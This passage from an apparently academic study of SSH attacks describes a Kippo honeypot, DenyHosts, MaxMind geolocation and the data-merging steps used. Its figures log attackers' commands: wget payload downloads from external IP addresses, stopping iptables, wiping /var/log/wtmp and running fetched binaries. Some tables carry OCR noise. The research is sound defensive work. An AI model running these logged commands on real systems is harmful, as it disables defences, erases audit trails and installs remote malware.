

As shown above, the honeypot was connected to a hub. Table 1 gives the hardware specification for the honeypot.

## **B. DESCRIPTION OF SYSTEMS**

The honeypot host (Dell OptiPlex 745) used the Ubuntu 14.04 LTS operating system as a platform for our honeydrive3 virtual machine.

| Honeypot (OptiPlex 745) |                                                          |  |  |
|-------------------------|----------------------------------------------------------|--|--|
| Processor               | Intel(R) Pentium(R) $3.4$ GHz                            |  |  |
| Memory                  | 4 GB                                                     |  |  |
| <b>HDD</b>              | Seagate 160 GB                                           |  |  |
| <b>NIC</b>              | NetXtreme BMC5754 Gigabit<br><b>Ethernet PCI Express</b> |  |  |

Table 1. Hardware specifications.

#### **1. Tools**

The tools we used for our experiment included the Kippo SSH honeypot, DenyHosts, and the MaxMind geolocation database. For our experiment, a honeydrive3 virtual machine was created in Virtualbox to use the Kippo SSH honeypot [11]. Honeydrive3 is a Linux honeypot distribution built as an open-box virtual appliance (OVA) with the Xubuntu Desktop 12.04.4 LTS installed.

#### *a. Kippo*

The Kippo SSH honeypot is a tool included in the honeydrive3 distribution. It is designed to mimic a real Debian 5.0 file system with the ability to add and remove files. Kippo also has fake file contents to allow an attacker to "cat" files like /etc/passwd [12]. Kippo saves all downloaded files for later inspection. The Kippo data acquired from each session is viewable on the Kippo Graph Web page. Kippo Graph is a script used to view all of the honeypot statistics in an organized fashion, providing the ability to monitor the current status of the honeypot remotely as well as download the SSH data.

Three of the seven Web pages in Kippo Graph were used for the analysis of our data, Kippo Input, Kippo Playlog, and Kippo IP. The Kippo Input page summarizes overall post-compromise activity, human activity inside the honeypot, top 10 inputs (overall), top 10 successful inputs, top 10 failed inputs, passwd commands (passwordchange attempts), wget commands, and executed scripts. Examples of each metric are displayed in Figures 3 through 7.

Figure 3. Post compromised human activity.

|                                  | <b>Post-compromise human activity</b> |  |  |  |  |  |
|----------------------------------|---------------------------------------|--|--|--|--|--|
| <b>Total number of commands</b>  | Distinct number of commands           |  |  |  |  |  |
| 1941                             | 337                                   |  |  |  |  |  |
|                                  |                                       |  |  |  |  |  |
|                                  | <b>Downloaded files</b>               |  |  |  |  |  |
| <b>Total number of downloads</b> | Distinct number of downloads          |  |  |  |  |  |
| 105                              | 46                                    |  |  |  |  |  |

Figure 4. Top 10 input overall.



| $\mathbf{m}$ | <b>Input (success)</b> | <b>Count</b> |
|--------------|------------------------|--------------|
|              | passwd                 | 44           |
|              | rm-f/etc/xfsdx         | 27           |
| 3            | chattr-i/etc/sfewfesfs | 18           |
|              | rm-f/etc/sfewfesfs     | 18           |
| 5            | rm-f/etc/sdmfdsfhjfe   | 18           |
| O            | rm-f/etc/sksapd        | 18           |
|              | rm-f/etc/cupsddh       | 18           |
| 8            | rm-f/etc/rc.local      | 18           |
| 9            | rm-f/bin/talk          | 18           |
| 10           | rm-f/bin/abucaer       | 18           |

Figure 5. Top 10 successful inputs.

Figure 6. Top 10 failed inputs.

| $\mathbf{m}$   | <b>Input (fail)</b>   | <b>Count</b> |
|----------------|-----------------------|--------------|
|                | service iptables stop | $\sqrt{28}$  |
| $\overline{2}$ | killall -9 xfsdx      | 27           |
| 3              | killall -9 talk       | 18           |
| $\overline{4}$ | killall -9 abucaer    | 18           |
| 5              | killall -9 sfewfesfs  | 18           |
| 6              | echo>/var/log/wtmp    | 18           |
|                | ./.sshdd              | Q            |
| 8              | chatta-i/etc          | Q            |
| 9              | killall -9 yxz        | $\mathbf Q$  |
| 10             | killall -9 2003       | $\Omega$     |

Figure 7. Latest "passwd" commands entered by attackers.



When clicking on the play buttons shown on the Kippo Input page (Figures 8, 9) the user is redirected to the Kippo Playlog page. The Playlog page allows for the replay of an attacker's actions once inside in the honeypot. An example of the playlog is shown in Figure 10.

| ID             | <b>Timestamp</b>        | Input                                                 | <b>File link</b>                                                            | Play<br>Log | Kippo-<br><b>Scanner</b> |
|----------------|-------------------------|-------------------------------------------------------|-----------------------------------------------------------------------------|-------------|--------------------------|
|                | 2015-06-24 12:5<br>8:07 | wget-O/tmp/snddd http://222.186.59.91:1455<br>2/snddd | http://anonym.to/?http://-O /tmp/snddd http://222.186.59.91:1<br>4552/snddd | Plav        | Scan File                |
| $\overline{2}$ | 2015-05-03 2<br>3:48:35 | wget http://60.190.217.150:3231/sxin                  | Ahttp://anonym.to/?http://60.190.217.150:3231/sxin                          | Plav        | Scan File                |
| $\overline{3}$ | 2015-05-02 17:0<br>4:31 | wget-c http://118.244.151.123:1416/qq                 | Ahttp://anonym.to/?http://-c http://118.244.151.123:1416/qq                 | Play        | Scan File                |
| 4              | 2015-04-302<br>0:43:15  | chmod 000 /usr/bin/wget                               | Ahttp://anonym.to/?http://chmod 000 /usr/bin/wget                           | Plav        | Scan File                |
| 5              | 2015-04-302<br>0:42:59  | wget http://115.29.165.174:25663/ss64                 | Ahttp://anonym.to/?http://115.29.165.174:25663/ss64                         | Play        | Scan File                |
| 6              | 2015-04-302<br>0:42:43  | wget http://115.29.165.174:25663/64                   | http://anonym.to/?http://115.29.165.174:25663/64                            | Plav        | Scan File                |
|                | 2015-04-302<br>0:42:27  | wget http://115.29.165.174:25663/ss32                 | Ahttp://anonym.to/?http://115.29.165.174:25663/ss32                         | Plav        | Scan File                |
| 8              | 2015-04-302<br>0:42:15  | wget http://115.29.165.174:25663/.sshdd               | http://anonym.to/?http://115.29.165.174:25663/.sshdd                        | Plav        | Scan File                |
| $\circ$        | 2015-04-302<br>0:41:59  | wget http://115.29.165.174:25663/32                   | Ahttp://anonym.to/?http://115.29.165.174:25663/32                           | Plav        | Scan File                |
| 10             | 2015-04-10 20:1<br>9.97 | chmod 000 /usr/bin/wget                               | Ahttp://anonym.to/?http://chmod 000 /usr/bin/wget                           | Plav        | Scan File                |

Figure 8. Latest "wget" commands entered by attackers.

Figure 9. Latest scripts executed by attackers.

| ID             | <b>Timestamp</b>                 | Input                        | <b>Play Log</b> |
|----------------|----------------------------------|------------------------------|-----------------|
|                | Wednesday, 04-Feb-2015, 10:07 AM | $./$ scly &                  | Play            |
| $\mathbf 2$    | Sunday, 01-Feb-2015, 14:14 PM    | ./.sshdd                     | Play            |
| 3              | Friday, 30-Jan-2015, 06:59 AM    | ./szly &                     | Play            |
| $\overline{4}$ | Tuesday, 27-Jan-2015, 20:49 PM   | . / 123 &                    | Play            |
| 5              | Tuesday, 27-Jan-2015, 20:48 PM   | 13218                        | Play            |
| 6              | Wednesday, 17-Dec-2014, 17:45 PM | $./sc.$ lys &                | Play            |
| 7              | Wednesday, 17-Dec-2014, 17:45 PM | $./$ sc $.\overline{J}$ yb & | Play            |
| 8              | Wednesday, 17-Dec-2014, 17:44 PM | $./sc.$ ly &                 | Play            |
| 9              | Wednesday, 03-Dec-2014, 08:46 AM | . / 20228                    | Play            |
| 10             | Wednesday, 03-Dec-2014, 08:46 AM | $. / 2023$ &                 | Play            |

Figure 10. Kippo TTY log.

IP: 222.186.15.239 on 2015-02-04 10:06:50

```
Playing 89ab1c44ac5511e4b6oco8002738d1ec
```

```
raymageomoresource incores and total<br>
rootesvr03:-# service iptables stop<br>
bash: service: command not found<br>
rootesvr03:-# weet http://222.186.15.239:1251/scly<br>
Sorry, SSL not supported in this release<br>
rootesvr03:-# chmod
  root@svr03:-# whoami
  root<br>root@svr03:~#
   *** End of log! ***
```
The Kippo-IP page displays all of the IP activity gathered from the honeypot. The last five sessions are shown in Figure 11.

|               | Total identified IP addresses: 8916 |                |                     |  |
|---------------|-------------------------------------|----------------|---------------------|--|
| IP address    | <b>Sessions count</b>               | <b>Success</b> | Last seen           |  |
| 43.255.189.34 | 33517                               |                | 2015-06-30 21:56:33 |  |
| 91.200.12.111 | 2894                                |                | 2015-06-30 19:41:35 |  |
| 60.5.185.18   |                                     | N/A            | 2015-06-30 18:45:29 |  |
| 91.200.12.21  | 2800                                |                | 2015-06-29 16:55:21 |  |
| 202.83.16.236 |                                     | N/A            | 2015-06-29 16:09:30 |  |

Figure 11. Total IP activity gathered from the honeypot.

#### *b. DenyHosts*

DenyHosts is a Python-based script designed for Linux system administrators to defend against SSH dictionary and brute force server attacks [13]. It allows administrators to monitor all SSH failed and successful login attempts, the usernames and passwords used in each attempt, and the source and destination IP addresses in each attempted connection. It "can be run from the command line, cron or as a daemon" [3]. Based on the data collected from each login attempt, the administrator can elect to blacklist malicious host IP addresses so that any future traffic is immediately dropped at the firewall.

#### *c. MaxMind*

According to the MaxMind website, the "GeoIP2 Precision Insights service provides our most accurate information about the location of an IP address to the zip or postal code level, includes confidence factors for geolocation data, describes the ISP/Organization, and provides insight into the type of user behind the IP" [14]. Its key IP address categories used in our analysis were country, city, postal code, time zone, latitude/longitude, ISP/organization, domain, Autonomous System Number & organization, accuracy radius, confidence factors, and user type.

#### *d. NMAP*

"Network Mapper is a free and open source utility for network discovery and security auditing" [15]. It has the capability to identify key characteristics about hosts on a network such as the services offered, the operating systems used, and the firewall used. Nmap was used to gain operating-system and port information for each IP address analyzed.

## *e. Shodan*

Shodan is a search engine designed for the Internet of Things (IoT). Much like other search engines, it crawls the internet, but instead of only indexing websites, it queries every IP address for host information including location, hardware type, operating-system type and version, associated domain, open ports, and versions of services being offered over those ports [16]. Our methodology used Shodan to validate information gathered from the other tools.

### *f. IP2Location.net*

The IP2Location website aids users in finding geolocation information of an IP address, using type information without violating the Internet users privacy [17]. We used this tool for identifying anonymous proxies in our set of data.

THIS PAGE INTENTIONALLY LEFT BLANK

## **IV. FORMATTING AND ANALYSIS OF DATA**

#### **A. INTRODUCTION**

In this chapter, we will explain our methodology for analyzing the data from DenyHosts and our honeypot.

#### **B. DATA COLLECTION AND ORGANIZATION**

The data collected from the NPS network was extracted from the DenyHosts server as discussed in Chapter III. The DenyHosts daemon creates a zipped log file for each day in operation as shown in Figure 12.



Figure 12. DenyHosts daily logs.

#### **1. DenyHosts Data**

To efficiently organize the data in the logs, the logs were unzipped using the gunzip command. Figure 13 represents the raw data provided by the DenyHosts program. The first column is the date in year, month, and day format (YYYY-MM-DD) followed by the time (GMT). The next column distinguishes whether the information is coming from the DenyHosts daemon locally on the server, labeled "DenyHosts," or whether it is coming from another machine running DenyHosts, labeled as "sync." Then the last column indicates whether the server received new hosts to add to the blocked list, whether it sent new hosts to add to the blocked lists on other machines running DenyHosts, and what specific IP addresses were added to the blocked list.

Figure 13. Raw data from DenyHosts

| $2015 - 04 - 14$ 10:02:47,422 - sync       |        | : INFO | received 2 new hosts                                   |
|--------------------------------------------|--------|--------|--------------------------------------------------------|
| 2015-04-14 10:02:47,454 - denyhosts : INFO |        |        | received new hosts: ['211.154.6.101', '211.154.6.101'] |
| $2015 - 04 - 14$ 10:56:59,683 - denyhosts  |        | : INFO | new denied hosts: ['198.204.240.42']                   |
| $2015 - 04 - 14$ 11:03:01,498 - sync       |        | : INFO | sent 1 new host                                        |
| 2015-04-14 11:03:01,536 - sync : INFO      |        |        | received 1 new host                                    |
| $2015 - 04 - 14$ 11:03:01.536 - denyhosts  |        | : INFO | received new hosts: ['198.204.240.42']                 |
| 2015-04-14 12:03:14,299 - sync             |        | : INFO | received 0 new hosts                                   |
| $2015 - 04 - 14$ 13:03:26,585 - sync       | : INFO |        | received 0 new hosts                                   |
| $2015 - 04 - 14$ 14:03:40,127 - sync       | : INFO |        | received 0 new hosts                                   |
| $2015 - 04 - 14$ 14:41:16,061 - denyhosts  |        | : INFO | new denied hosts: ['198.12.66.90']                     |

Next, the grep command was used in conjunction with regular expressions to extract all of the IP addresses in each log file. Each line containing an IP address was then piped into a new file called IPs\_Only.txt. Figure 14 shows the command used to grep through the log files and pipe them into a single file, and Figure 15 illustrates an example of the output [18].

Figure 14. Grep command using regular expressions. cat /Denyhosts/Unzipped/\* | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" > IPs\_Only.txt

Figure 15. IPs\_Only.txt output after grep command with regular expressions

| $\bullet\bullet\bullet$                                                                                              | IPs_Only.txt |  |
|----------------------------------------------------------------------------------------------------|--------------|--|
| 43.255.191.143<br>115.127.74.52<br>195.154.35.113<br>198.204.240.42<br>198.12.66.90<br>52.28.29.24<br>176.96.238.156 |              |  |

#### **2. Kippo SSH Honeypot Data**

A second set of data was pulled from the Kippo Graph Web page as a commaseparated value (csv) file, as shown in Figure 16. The first column lists the IP address of the host attempting to access the honeypot. The second column shows how many attempted connections were made by that IP address. The third column lists the number of times the login attempts were successful and the last column is the date of the last attempted connection by the IP address.



Figure 16. IP activity gathered from the honeypot.

An example of this file showing the top 10 highest number of sessions per IP address is shown in Figure 17. The downloaded csv file only includes two columns, the IP address and session count.

╱

| <b>IP Address</b> | <b>Sessions</b> |
|-------------------|-----------------|
| 103.41.124.34     | 22386           |
| 103.41.124.41     | 21623           |
| 103.41.124.13     | 20906           |
| 103.41.124.28     | 19095           |
| 103.41.124.104    | 18671           |
| 103.41.124.45     | 18665           |
| 103.41.124.49     | 18276           |
| 103.41.124.53     | 18079           |
| 103.41.124.48     | 18005           |
|                   |                 |

Figure 17. Example of Kippo Graph csv file.

#### **3. Data Consolidation**

The honeypot IP addresses were then copied into the IPs\_Only.txt file originally containing the DenyHosts IP addresses. Then the file containing all 8,161 IP addresses was uploaded to the MaxMind GeoIP2 Precision Insights Batch Lookup Service as shown in Figure 18.





Once uploaded, the text file was analyzed with the MaxMind database and it returned a csv file. The csv file contained information for each IP address for continent code, continent name, country iso code, country name, subdivision\_iso\_code, subdivision\_name, city\_name, metro\_code, postal\_code, latitude, longitude, registered\_country\_iso\_code, represented\_country\_iso\_code, represented\_country\_type, is\_satellite\_provider, autonomous\_system\_number, autonomous\_system\_organization, domain, ISP, organization, user\_type, country\_confidence, subdivision\_confidence, city\_confidence, postal\_confidence, and accuracy\_radius. With our methodology, we only used ip\_address, country\_name, subdivision\_name (state), city\_name, latitude, and longitude. An example of the csv file from MaxMind after the removal of the unwanted categories is shown in Figure 19.

| ip address      | country name         | subdivision_name      | city_name            | latitude | longitude   |
|-----------------|----------------------|-----------------------|----------------------|----------|-------------|
| 122.225.109.219 | China                | <b>Zhejiang Sheng</b> | Huzhou               | 30.8703  | 120.0933    |
| 130.211.126.9   | <b>United States</b> | California            | <b>Mountain View</b> | 37.4192  | $-122.0574$ |
| 60.173.14.142   | China                | Anhui Sheng           | Hefei                | 31.8639  | 117.2808    |
| 222.186.34.206  | China                | Jiangsu Sheng         | <b>Nanjing</b>       | 32.0617  | 118,7778    |
| 61.174.51.221   | China                | <b>Zhejiang Sheng</b> | Huzhou               | 30.8703  | 120.0933    |
| 222.186.51.150  | China                | Jiangsu Sheng         | <b>Nanjing</b>       | 32.0617  | 118,7778    |
| 122.225.97.76   | China                | <b>Zhejiang Sheng</b> | Huzhou               | 30.8703  | 120.0933    |
| 122.225.109.220 | China                | <b>Zhejiang Sheng</b> | Huzhou               | 30.8703  | 120.0933    |
|                 |                      |                       |                      |          |             |

Figure 19. MaxMind csv file.

The MaxMind csv file was then converted to xlsx format. Next the honeypot data was copied into a separate sheet called "Honeypot" leaving the DenyHosts data in its own separate sheet which was renamed "DenyHosts." Figure 20 illustrates the changes made to the MaxMind csv file.

Figure 20. DenyHosts and honeypot data.

|                | A Home                  | <b>Tables</b><br>Lavout                  | <b>Charts</b>                  | SmartArt                            | <b>Formulas</b> |                | Data<br>Review                            |           |                             |
|----------------|-------------------------|------------------------------------------|--------------------------------|-------------------------------------|-----------------|----------------|-------------------------------------------|-----------|-----------------------------|
|                | Sort & Filter           | Analysis                                 |                                | <b>External Data Sources</b>        |                 |                |                                           | Tools     |                             |
| 學              |                         | 茸<br>а<br>揖                              |                                | E                                   |                 | H              | <b>Text to Columns</b><br>$\frac{9}{100}$ |           |                             |
|                | Sort<br>Filter          | PivotTable<br>What-If                    | Refresh                        | Database<br>Text                    | <b>HTML</b>     | FileMaker      | 田寧<br>Consolidate                         | Validate  | Remove<br><b>Duplicates</b> |
|                | L44                     | f x<br>٠<br>£3<br>O                      |                                |                                     |                 |                |                                           |           |                             |
|                | $\overline{\mathbf{A}}$ | $\overline{\mathbf{B}}$                  |                                | $\overline{c}$                      |                 |                | $\overline{D}$                            | Ē         | F                           |
| $\mathbf{1}$   | ip address              | country name                             | subdivision name               |                                     |                 |                | city_name                                 | latitude  | longitude                   |
| $\overline{2}$ | 1.202.207.131           | China                                    | <b>Beijing Shi</b>             |                                     |                 | Beijing        |                                           | 39.9289   | 116.3883                    |
| $\overline{3}$ | 1.214.119.227           | Republic of Korea                        | Seoul                          |                                     |                 | Seoul          |                                           | 37.5985   | 126.9783                    |
| $\overline{A}$ | 1.214.119.230           | Republic of Korea                        | Seoul                          |                                     |                 | Seoul          |                                           | 37.5985   | 126.9783                    |
| 5              | 1.233.92.197            | Republic of Korea                        | Seoul                          |                                     |                 | Seoul          |                                           | 37.5985   | 126.9783                    |
| 6              | 1.85.44.222             | China                                    | Shaanxi                        |                                     |                 | Xi'an          |                                           | 34.2583   | 108.9286                    |
| 7              | 1.93.129.142            | China                                    | <b>Beijing Shi</b>             |                                     |                 | Beijing        |                                           | 39.9289   | 116.3883                    |
| $\mathbf{8}$   | 1.93.23.118             | China                                    | <b>Beijing Shi</b>             |                                     |                 | <b>Beijing</b> |                                           | 39.9289   | 116.3883                    |
| $\overline{9}$ | 100.3.212.74            | <b>United States</b>                     | Florida                        |                                     |                 | Tampa          |                                           | 27.922    | $-82.5$                     |
| 10             | 103.16.168.243          | Philippines                              | <b>National Capital Region</b> |                                     |                 | Pasig          |                                           | 14.5604   | 121.0812                    |
| 11             | 103.17.48.3             | India                                    | <b>Uttar Pradesh</b>           |                                     |                 |                |                                           | 28.57     | 77.32                       |
| 12             | 103.19.196.5            | India                                    | Maharashtra                    |                                     |                 |                | Mumbai                                    | 18.975    | 72.8258                     |
| 13             | 103.226.201.85          | India                                    | <b>Uttar Pradesh</b>           |                                     |                 | Noida          |                                           | 28.57     | 77.32                       |
| 14             | 103.233.116.75          | India                                    |                                | National Capital Territory of Delhi |                 | Delhi          |                                           | 28.6667   | 77.2167                     |
| 15             | 103.246.170.36          | India                                    | <b>State of Punjab</b>         |                                     |                 |                | Jalandhar                                 | 31.3256   | 75,5792                     |
| 16             | 103.248.32.166          | India                                    |                                | National Capital Territory of Delhi |                 | Delhi          |                                           | 28.6667   | 77.2167                     |
| 17             | 103.249.240.240         | India                                    | Maharashtra                    |                                     |                 | Pune           |                                           | 18.5333   | 73.8667                     |
| 18             | 103.253.141.54          | <b>Hong Kong</b>                         |                                |                                     |                 |                |                                           | 22.25     | 114.1667                    |
| 19             | 103.253.211.195         | India                                    | <b>Uttar Pradesh</b>           |                                     |                 |                | Mathura                                   | 27.5      | 77.6833                     |
| 20             | 103.27.236.78           | Vietnam                                  | <b>Tinh Binh GJinh</b>         |                                     |                 |                | Long Van                                  | 13.8      | 109.1667                    |
| 21             | 103.3.47.4              | Indonesia                                | West Java                      |                                     |                 |                | Bandung                                   | $-6.9039$ | 107.6186                    |
| 22             | 103.40.128.69           | Japan                                    | TÅ<br>kyÅ                      |                                     |                 | Tokyo          |                                           | 35.685    | 139.7514                    |
| 23             | 103.40.129.196          | Japan                                    | TÅ<br>kyÅ                      |                                     |                 | Tokyo          |                                           | 35.685    | 139.7514                    |
| 24             | 103.8.195.153           | India                                    | Maharashtra                    |                                     |                 | Pune           |                                           | 18.5333   | 73.8667                     |
| 25             | 104.10.17.106           | <b>United States</b>                     | Mississippi                    |                                     |                 | Winona         |                                           | 33.478    | $-89.7394$                  |
| 26             | 104.130.204.141         | <b>United States</b>                     | Texas                          |                                     |                 |                | San Antonio                               | 29,4889   | $-98.3987$                  |
| 27             | 104.167.117.197         | Canada                                   | Ontario                        |                                     |                 |                | Kitchener                                 | 43.4236   | $-80.48$                    |
| 28             | 104.167.118.60          | Canada                                   | <b>British Columbia</b>        |                                     |                 | Langley        |                                           | 49.1      | $-122.65$                   |
| 29             | 104.167.96.44           | Singapore                                |                                |                                     |                 |                | Singapore                                 | 1.2931    | 103.8558                    |
| 30             | 104.236.118.94          | <b>United States</b>                     | New York                       |                                     |                 |                | New York                                  | 40.7143   | $-74,006$                   |
| 31             | 104.243.24.211          | <b>United States</b>                     | Pennsylvania                   |                                     |                 |                | <b>Wilkes Barre</b>                       | 41.2029   | $-75.9027$                  |
| 32             | 106.186.20.163          | Japan                                    |                                |                                     |                 |                |                                           | 35.69     | 139.69                      |
| 33             | 106.187.90.25           | Japan                                    |                                |                                     |                 |                |                                           | 35.69     | 139.69                      |
| 34             | 106.51.226.25           | India                                    | Karnataka                      |                                     |                 |                | Bangalore                                 | 12.9833   | 77.5833                     |
| 35             | 107.141.157.173         | <b>United States</b>                     | Texas                          |                                     |                 | Spring         |                                           | 30.213    | $-95.5386$                  |
| 36             | 107.167.190.28          | <b>United States</b>                     | California                     |                                     |                 |                | <b>Mountain View</b>                      | 37.4192   | $-122.0574$                 |
| 37             | 107.22.249.201          | <b>United States</b>                     | Virginia                       |                                     |                 |                | Ashburn                                   | 39.0437   | $-77.4875$                  |
| 38             | 108.194.186.188         | <b>United States</b>                     | Ohio                           |                                     |                 | Solon          |                                           | 41.3898   | $-81.4412$                  |
| 39             | 108.204.82.194          | <b>United States</b>                     | California                     |                                     |                 |                | San Diego                                 | 32.8073   | $-117.1324$                 |
| 40             | 108.50.211.147          | <b>United States</b>                     | New Jersey                     |                                     |                 |                | Hackensack                                | 40,8859   | $-74.0435$                  |
| 41             | 109.104.78.130          | <b>United Kingdom</b>                    |                                |                                     |                 |                |                                           | 51.5      | $-0.13$                     |
| 42             | 109.161.130.235         | Bahrain                                  |                                |                                     |                 |                |                                           | 26        | 50.55                       |
| 43             | 109.161.131.240         | Bahrain                                  |                                |                                     |                 |                |                                           | 26        | 50.55                       |
| 663            | 109.161.136.174         | Bahrain                                  |                                |                                     |                 |                |                                           | 26        | 50.55                       |
| 45             | 109.161.137.157         | Bahrain                                  |                                |                                     |                 |                |                                           | 26        | 50.55                       |
| 46             | 109.161.137.30          | Bahrain                                  |                                |                                     |                 |                |                                           | 26        | 50.55                       |
| 47             | 109.161.137.73          | Bahrain                                  |                                |                                     |                 |                |                                           | 26        | 50.55                       |
| 48             | 109.161.140.12          | Bahrain                                  |                                |                                     |                 |                |                                           | 26        | 50.55                       |
| 49             | 109.161.145.208 Bahrain | <b>DenyHosts</b><br>$-4 - 4 - 3 - 3 - 3$ | Manama<br>Honeypot<br>$+$      |                                     |                 | Sitrah         |                                           | 26.1547   | 50.6206                     |

#### **4. Filtering for Duplicate IP Addresses**

To filter out IP addresses found in both sets of data, a COUNTIF equation was used shown in Figure 21. The COUNTIF equation, written in the Honeypot sheet under the column Match(1=yes, 0=no), compares a range of data, DenyHosts!\$A\$2:\$A\$1881, from the DenyHosts sheet and compares it to each cell in column "A" on the honeypot sheet. If the any of the IP addresses from the DenyHosts sheet match an of the IP addresses on the Honeypot sheet, a "1" is produced beside each IP address. If no match is found a "0" is produced. Figure 22 shows an example of the results from the COUNTIF equation.

# Figure 21. COUNTF equation. =COUNTIF(DenyHosts!\$A\$2:\$A\$1881,A2)

|                |                   |                              |                                                                                                    |                                |                        | Master IP list.xlsx |                                           |
|----------------|-------------------|------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|------------------------|---------------------|-------------------------------------------|
| Ψ              | Œ                 |                              | $\begin{picture}(180,10) \put(0,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line($ | $f_x$<br>$\mathbb{R}^{n+1}$    | 昻<br>100%              | $\bf{C}$            |                                           |
|                | A Home            | <b>Tables</b><br>Layout      | <b>Charts</b><br><b>SmartArt</b>                                                                                                    | <b>Formulas</b><br>Data        | <b>Review</b>          |                     |                                           |
|                | Sort & Filter     | Analysis                     | <b>External Data Sources</b>                                                                                                    |                                |                        | Tools               |                                           |
|                | 外<br>$\mathbf{v}$ | ٠                            | B<br>$\mathbf{v}$<br>lž<br>⊑                                                                                                    | T<br>İÈ                        | <b>Text to Columns</b> |                     | l⇒F                                       |
